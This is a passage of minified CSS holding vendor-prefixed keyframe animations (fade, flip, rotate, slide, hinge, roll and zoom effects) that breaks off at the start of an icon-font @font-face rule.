fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}@font-face{font-family:'common_icons';src:url([data-uri]) 